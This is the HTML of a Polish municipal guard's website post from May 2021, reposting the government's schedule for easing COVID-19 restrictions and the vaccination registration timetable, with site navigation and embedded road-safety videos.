				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-red">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 1" />
					<feFuncG type="table" tableValues="0 0.27843137254902" />
					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-midnight">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0 0" />
					<feFuncG type="table" tableValues="0 0.64705882352941" />
					<feFuncB type="table" tableValues="0 1" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-magenta-yellow">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.78039215686275 1" />
					<feFuncG type="table" tableValues="0 0.94901960784314" />
					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-purple-green">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" />
					<feFuncG type="table" tableValues="0 1" />
					<feFuncB type="table" tableValues="0.44705882352941 0.4" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

	
	<svg
		xmlns="http://www.w3.org/2000/svg"
		viewBox="0 0 0 0"
		width="0"
		height="0"
		focusable="false"
		role="none"
		style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"
	>
		<defs>
			<filter id="wp-duotone-blue-orange">
				<feColorMatrix
					color-interpolation-filters="sRGB"
					type="matrix"
					values="
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
						.299 .587 .114 0 0
					"
				/>
				<feComponentTransfer color-interpolation-filters="sRGB" >
					<feFuncR type="table" tableValues="0.098039215686275 1" />
					<feFuncG type="table" tableValues="0 0.66274509803922" />
					<feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" />
					<feFuncA type="table" tableValues="1 1" />
				</feComponentTransfer>
				<feComposite in2="SourceGraphic" operator="in" />
			</filter>
		</defs>
	</svg>

			<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Przejdź do treści</a>
				<header id="masthead" class="site-header clearfix colormag-header-clean">
				<div id="header-text-nav-container" class="clearfix">
		
			<div class="news-bar">
				<div class="inner-wrap">
					<div class="tg-news-bar__one">
						
		<div class="date-in-header">
			15 stycznia 2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Ostatnie wpisy:</strong>

			<ul class="newsticker">
									<li>
						<a href="http://sg.pruszczgdanski.pl/01-listopada-dzien-wszystkich-swietych-zagrozenia/" title="01 listopada Dzień Wszystkich Świętych &#8211; zagrożenia">
							01 listopada Dzień Wszystkich Świętych &#8211; zagrożenia						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/wylapany-pies-straszyn-3/" title="Wyłapany pies Straszyn">
							Wyłapany pies Straszyn						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/wylapany-pies-wislinka/" title="Wyłapany pies Wiślinka">
							Wyłapany pies Wiślinka						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/wylapany-pies-rokitnica-mokry-dwor/" title="Wyłapany pies Rokitnica / Mokry Dwór">
							Wyłapany pies Rokitnica / Mokry Dwór						</a>
					</li>
									<li>
						<a href="http://sg.pruszczgdanski.pl/kontrole-spalania-w-piecach-wspolnie-dbajmy-o-srodowisko/" title="Kontrole spalania w piecach &#8211; wspólnie dbajmy o środowisko">
							Kontrole spalania w piecach &#8211; wspólnie dbajmy o środowisko						</a>
					</li>
							</ul>
		</div>

							</div>

					<div class="tg-news-bar__two">
						
		<div class="social-links">
			<ul>
							</ul>
		</div><!-- .social-links -->
							</div>
				</div>
			</div>

			
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="http://sg.pruszczgdanski.pl/" class="custom-logo-link" rel="home"><img width="134" height="158" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/07/cropped-logo-e1626684776712.png" class="custom-logo" alt="             Straż Gminna Gminy Pruszcz Gdański                         " decoding="async" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="http://sg.pruszczgdanski.pl/" title="             Straż Gminna Gminy Pruszcz Gdański                         " rel="home">             Straż Gminna Gminy Pruszcz Gdański                         </a>
							</h3>
						
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
											<div id="header-right-sidebar" class="clearfix">
							<aside id="block-22" class="widget widget_block widget_text clearfix">
<p class="has-text-align-center"></p>
</aside>						</div>
										</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
									<div class="search-random-icons-container">
													<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="http://sg.pruszczgdanski.pl/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Szukaj"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-top" class="menu"><li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-334"><a href="http://sg.pruszczgdanski.pl">Witamy</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="http://sg.pruszczgdanski.pl/category/aktualnosci/">Aktualności</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a>Profilaktyka</a>
<ul class="sub-menu">
	<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="http://sg.pruszczgdanski.pl/akcje-profilaktyczne/">Akcje profilaktyczne</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://sg.pruszczgdanski.pl/bezpieczna-gmina/">Bezpieczna Gmina</a></li>
</ul>
</li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-207"><a>Wykroczenia</a>
<ul class="sub-menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="http://sg.pruszczgdanski.pl/kalibracje/">Wyślij oświadczenie</a></li>
</ul>
</li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331"><a href="http://sg.pruszczgdanski.pl/rasy-niebezpieczne/">Rasy niebezpieczne</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="http://sg.pruszczgdanski.pl/akty-prawne-3/">Akty prawne</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-211"><a>Informacje</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="http://sg.pruszczgdanski.pl/zadania/">Zadania Straży Gminnej</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-192"><a href="http://sg.pruszczgdanski.pl/podstawy-dzialania/">Podstawy działania</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="http://sg.pruszczgdanski.pl/regulamin-strazy-gminnej/">Regulamin Straży Gminnej</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-185"><a>Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://sg.pruszczgdanski.pl/formularz/">Formularz zgłoszeniowy</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2667"><a href="http://sg.pruszczgdanski.pl/komendant/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-835"><a href="http://sg.pruszczgdanski.pl/powietrze/">Powietrze</a>
<ul class="sub-menu">
	<li id="menu-item-6273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6273"><a href="http://sg.pruszczgdanski.pl/ochrona-powietrza/">Ochrona powietrza</a></li>
	<li id="menu-item-6289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289"><a href="http://sg.pruszczgdanski.pl/prawo/">Prawo</a></li>
</ul>
</li>
<li id="menu-item-2257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2257"><a href="http://sgpruszczgdanski.bip.gov.pl/">BIP</a></li>
<li id="menu-item-2515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2515"><a href="https://hetman.epuap.gov.pl/DracoEngine2/draco.jsf?ORIGIN=[base64]&#038;APPID=50452F0050502F0053522F">ePUAP</a></li>
<li id="menu-item-6057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6057"><a href="http://sg.pruszczgdanski.pl/deklaracja-dostepnosci/">Deklaracja dostępności</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-6180" class="post-6180 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualnosci">
	
				<div class="featured-image">
									<a href="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616.jpg" class="image-popup"><img width="800" height="338" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616.jpg 1460w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-300x127.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-1024x432.jpg 1024w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-768x324.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-820x346.jpg 820w" sizes="(max-width: 800px) 100vw, 800px" /></a>
								</div>
			
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="http://sg.pruszczgdanski.pl/category/aktualnosci/"  rel="category tag">Aktualności</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Covid-19 w maju łagodniejsze zasady bezpieczeństwa			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="http://sg.pruszczgdanski.pl/covid-19-w-maju-lagodniejsze-zasady-bezpieczenstwa/" title="10:47" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-05-04T10:47:57+02:00">4 maja 2021</time><time class="updated" datetime="2021-05-04T10:47:59+02:00">4 maja 2021</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="http://sg.pruszczgdanski.pl/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			
<p><em><strong>Straż Gminna Gminy Pruszcz Gdański publikuje informacje ogłoszone w dniu 28.04.2021 roku dotyczące łagodzenia obostrzeń związanych z COVID-19. Źródło : www.gov.pl.</strong></em></p>



<p><a href="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616.jpg"><img decoding="async" loading="lazy" class="alignleft size-medium wp-image-6181" src="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-300x127.jpg" alt="" width="300" height="127" srcset="http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-300x127.jpg 300w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-1024x432.jpg 1024w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-768x324.jpg 768w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616-820x346.jpg 820w, http://sg.pruszczgdanski.pl/wp-content/uploads/2021/05/1460x616.jpg 1460w" sizes="(max-width: 300px) 100vw, 300px" /></a>Ostatnie dni to znaczny spadek liczby zakażeń koronawirusem w Polsce. Wszystko za sprawą naszego odpowiedzialnego zachowania i coraz większej liczby zaszczepionych osób. Jeżeli trend spadkowy będzie utrzymywał się również w nadchodzących dniach, możliwe będzie luzowanie kolejnych obostrzeń. Otwarte galerie handlowe, siłownie, restauracje i powrót uczniów do szkół – sprawdź, jak wygląda wstępny.</p>
<h3><strong>Łagodniejsze restrykcje przy utrzymującym się niskim poziomie zachorowań</strong></h3>
<p>Dane z ostatnich dni pozwalają z optymizmem patrzeć w przyszłość. Odpowiedzialne zachowanie, przestrzeganie zasad bezpieczeństwa i coraz większa liczba osób zaszczepionych przeciw COVID-19 dają rezultaty. W ostatnim czasie obserwujemy spadek dziennej liczby zachorowań. Jeśli ta tendencja będzie się utrzymywała – w maju restrykcje będą stopniowo łagodzone. Nie oznacza to jednak, że pokonaliśmy koronawirusa. Walka trwa. Dlatego pomimo znoszenia obostrzeń, pamiętaj o zasadach bezpieczeństwa!</p>
<h3><strong>Otwarte galerie handlowe, siłownie i restauracje – wstępny harmonogram na maj</strong></h3>
<p>Przy utrzymującym się niskim poziomie zakażeń możliwe będzie stopniowe luzowanie obostrzeń według zaplanowanego harmonogramu. Co ważne, harmonogram może zmieniać się w zależności od aktualnej sytuacji epidemicznej. Sprawdź, jak wygląda plan na maj!</p>
<p><strong><span style="color: #ff0000;">OD 1 MAJA</span></strong></p>
<p><strong>Jednolite zasady bezpieczeństwa w całym kraju – otwarte salony fryzjerskie i kosmetyczne</strong></p>
<p><strong>Sport –&nbsp;</strong>uprawianie sportu w&nbsp;<strong>obiektach sportowych na świeżym powietrzu</strong>:</p>
<ul>
<li>limit – max. 50 osób</li>
</ul>
<p><strong>Sport&nbsp;</strong>–<strong>&nbsp;</strong>uprawianie sportu w&nbsp;<strong>krytych obiektach sportowych</strong>&nbsp;oraz na&nbsp;<strong>basenach</strong>:</p>
<ul>
<li>dla zorganizowanych grup dzieci i młodzieży</li>
<li>max. 50 proc. obłożenia obiektu</li>
</ul>
<p><span style="color: #ff0000;"><strong>OD 4 MAJA</strong></span></p>
<p><strong>Kultura</strong>&nbsp;– otwarte&nbsp;<strong>galerie sztuki i muzea</strong>:</p>
<ul>
<li>limit 1 osoby na 15 m2</li>
<li>działalność w ścisłym reżimie sanitarnym</li>
</ul>
<p><strong>Handel</strong>&nbsp;– otwarte&nbsp;<strong>sklepy budowlane, meblowe, galerie handlowe</strong></p>
<ul>
<li>limit 1 osoby na 15 m2</li>
<li>działalność w ścisłym reżimie sanitarnym</li>
</ul>
<p><strong>Kult religijny –&nbsp;</strong>nabożeństwa z limitem osób:</p>
<ul>
<li>limit 1 osoby na 15 m2 w świątyniach</li>
<li>rekomendacja odprawiania ceremonii na świeżym powietrzu</li>
</ul>
<p><strong>Edukacja</strong>&nbsp;–&nbsp;<strong>szkoły podstawowe</strong>:</p>
<ul>
<li>nauka stacjonarna dla klas 1-3 szkoły podstawowej</li>
<li>ścisły reżim sanitarny – m.in. wietrzenie sal podczas przerw oraz dezynfekcja placówek w weekendy</li>
</ul>
<p><span style="color: #ff0000;"><strong>OD 8 MAJA</strong></span></p>
<p><strong>Hotele –&nbsp;</strong>otwarte dla gości:</p>
<ul>
<li>max 50 proc. obłożenia obiektu</li>
<li>zamknięte restauracje oraz strefa welness&amp;spa</li>
</ul>
<p><span style="color: #ff0000;"><strong>OD 15 MAJA</strong></span></p>
<p><strong>Noszenie maseczek na świeżym powietrzu&nbsp;</strong>– zniesienie obowiązku<strong>:</strong></p>
<ul>
<li>Jeżeli wskaźnik zakażeń na 100 tys. osób spadnie poniżej 15 – możliwe będzie&nbsp;<strong>zniesienie obowiązku noszenia maseczek na świeżym powietrzu</strong>.</li>
<li>Bez zmian pozostanie obowiązek zakrywania nosa i ust za pomocą maseczki w&nbsp;<strong>pomieszczeniach zamkniętych</strong>.</li>
</ul>
<p><strong>Gastronomia zewnętrzna&nbsp;</strong>(na świeżym powietrzu) – otwarte&nbsp;<strong>ogródki restauracyjne:</strong></p>
<ul>
<li>działalność w ścisłym reżimie sanitarnym – m.in. zachowany bezpieczny dystans między stolikami oraz limit osób na stolik</li>
</ul>
<p><strong>Kultura –&nbsp;</strong>otwarte<strong>&nbsp;kina i teatry na świeżym powietrzu:</strong></p>
<ul>
<li>max 50 proc. obłożenia</li>
<li>działalność w ścisłym reżimie sanitarnym</li>
</ul>
<p><strong>Imprezy okolicznościowe na zewnątrz&nbsp;</strong>–<strong>&nbsp;</strong>możliwość zorganizowania m.in.<strong>&nbsp;wesela i komunii:</strong></p>
<ul>
<li>limit do 25 osób</li>
<li>w ścisłym reżimie sanitarnym – m.in. zachowany bezpieczny dystans między stolikami oraz limit osób na stolik (regulacje takie same jak w przypadku gastronomii zewnętrznej)</li>
</ul>
<p><strong>Edukacja – szkoły podstawowe i średnie:</strong></p>
<ul>
<li>nauka hybrydowa dla klas 4-8 szkół podstawowych</li>
<li>nauka hybrydowa dla klas 1-4 szkół średnich</li>
<li>ścisły reżim sanitarny: wietrzenie sal podczas przerw, dezynfekcja placówek w weekendy</li>
</ul>
<p><strong>Sport&nbsp;</strong>–<strong>&nbsp;</strong>uprawianie sportu w<strong>&nbsp;obiektach sportowych na świeżym powietrzu:</strong></p>
<ul>
<li>max 25 proc. publiczności</li>
</ul>
<p><span style="color: #ff0000;"><strong>OD 29 MAJA</strong></span></p>
<p><strong>Gastronomia wewnętrzna</strong>&nbsp;– otwarte&nbsp;<strong>restauracje:</strong></p>
<ul>
<li>max obłożenie 50 proc. lokalu</li>
<li>działalność w ścisłym reżimie sanitarnym – zachowany bezpieczny dystans między stolikami, limit osób na stolik</li>
</ul>
<p><strong>Imprezy okolicznościowe wewnątrz</strong>&nbsp;– możliwość zorganizowania m.in.&nbsp;<strong>wesela i komunii:</strong></p>
<ul>
<li>limit do 50 osób</li>
<li>w ścisłym reżimie sanitarnym – m.in. zachowany bezpieczny dystans między stolikami oraz limit osób na stolik (regulacje takie same jak w przypadku gastronomii wewnętrznej)</li>
</ul>
<p><strong>Kultura&nbsp;</strong>– otwarte&nbsp;<strong>kina i teatry</strong></p>
<ul>
<li>max obłożenie 50 proc. placówki</li>
<li>działalność w ścisłym reżimie sanitarnym</li>
</ul>
<p><strong>Sport&nbsp;</strong>– uprawianie sportu na&nbsp;<strong>krytych obiektach sportowych&nbsp;</strong>i<strong>&nbsp;basenach:</strong></p>
<ul>
<li>obiekty dostępne dla wszystkich</li>
<li>max obłożenie do 50 proc. (z widownią)</li>
</ul>
<p><strong>Sport</strong>&nbsp;– uprawianie sportu na&nbsp;<strong>siłowniach, w klubach fitness, solaria:</strong></p>
<ul>
<li>limit 1 osoby na 15m2</li>
<li>działalność w ścisłym reżimie sanitarnym</li>
</ul>
<p><strong>Edukacja</strong>&nbsp;–&nbsp;<strong>szkoły podstawowe i średnie:</strong></p>
<ul>
<li>nauka stacjonarna dla wszystkich uczniów</li>
<li>ścisły reżim sanitarny: wietrzenie sal podczas przerw, dezynfekcja placówek w weekendy</li>
</ul>
<h3><strong>Powrót do normalności? Ze szczepionkami jest to możliwe!</strong></h3>
<p>Szczepionki przeciw COVID-19 to nadzieja na szybki powrót do normalności, za którym wszyscy tęsknimy. Do tej pory wykonaliśmy już ponad&nbsp;<strong>10,7 mln</strong>&nbsp;szczepień. Już&nbsp;<strong>2,7 mln</strong>&nbsp;osób zostało w pełni zaszczepionych przeciw COVID-19. Jak wygląda harmonogram rejestracji?</p>
<p><strong>28 kwietnia</strong>&nbsp;– roczniki 1978-1979,</p>
<p><strong>29 kwietnia</strong>&nbsp;– roczniki 1980-1981,</p>
<p><strong>30 kwietnia</strong>&nbsp;– roczniki 1982-1983,</p>
<p><strong>1 maja</strong>&nbsp;– roczniki 1984-1985,</p>
<p><strong>3 maja</strong>&nbsp;– roczniki 1986-1987,</p>
<p><strong>4 maja</strong>&nbsp;– roczniki 1988-1989,</p>
<p><strong>5 maja</strong>&nbsp;– roczniki 1990-1991,</p>
<p><strong>6 maja</strong>&nbsp;– roczniki 1992-1993,</p>
<p><strong>7 maja</strong>&nbsp;– roczniki 1994-1996,</p>
<p><strong>8 maja</strong>&nbsp;– roczniki 1997-1999,</p>
<p><strong>9 maja</strong>&nbsp;– roczniki 2000-2003</p>
<p>Do 9 maja wszystkie osoby powyżej 18. roku życia będą miały wystawione e-skierowanie. Oznacza to, że po 9 maja każda pełnoletnia osoba będzie mogła już zarejestrować się na szczepienie.&nbsp;<strong>Nie zastanawiaj się i zaszczep się przeciw COVID-19!</strong></p>
<p>Więcej informacji na temat szczepień i rejestracji znajdziesz na&nbsp;<a href="http://www.gov.pl/szczepimysie">www.gov.pl/szczepimysie</a></p>
		</div>

	</div>

	</article>

		</div><!-- #content -->

		
		<ul class="default-wp-page clearfix">
			<li class="previous"><a href="http://sg.pruszczgdanski.pl/dzikie-zwierzeta-wsrod-nas/" rel="prev"><span class="meta-nav">&larr;</span> Dzikie zwierzęta wśród nas</a></li>
			<li class="next"><a href="http://sg.pruszczgdanski.pl/jagatowo-poszukujemy-wlasciciela-psow/" rel="next">Jagatowo- poszukujemy właściciela psów <span class="meta-nav">&rarr;</span></a></li>
		</ul>

		
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="block-9" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Bezpieczna Droga do Szkoły - Bezpieczna Gmina Pruszcz Gdański" width="800" height="450" src="https://www.youtube.com/embed/ADyQOnz_rVA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-10" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNIE NA HULAJNODZE" width="800" height="450" src="https://www.youtube.com/embed/vktektTgfWc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-11" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEzpieczny Motocyklista 4K   YOUTUBE" width="800" height="450" src="https://www.youtube.com/embed/RjzgfUK3Nmg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-12" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="DZIECKO RATUJE ZYCIE 4K YOUTUBE" width="800" height="450" src="https://www.youtube.com/embed/BwGVMBkb80w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-13" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="WIDZISZ   REAGUJ HD" width="800" height="450" src="https://www.youtube.com/embed/YKJal_pws4A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-14" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNY MAŁY PASAŻER HD" width="800" height="450" src="https://www.youtube.com/embed/zCxFWjjoeb4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-15" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNY PIESZY HD" width="800" height="450" src="https://www.youtube.com/embed/gZvynm1KJgU?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-18" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="BEZPIECZNIE NA ROWERZE HD" width="800" height="450" src="https://www.youtube.com/embed/ChmF661fXaA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</aside><aside id="block-20" class="widget widget_block clearfix">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Podsumowanie akcji Rowerowy Maj w Gminie Pruszcz Gdański [2021]" width="800" height="450" src="https://www.youtube.com/embed/uYv98oz2P8M?start=189&feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
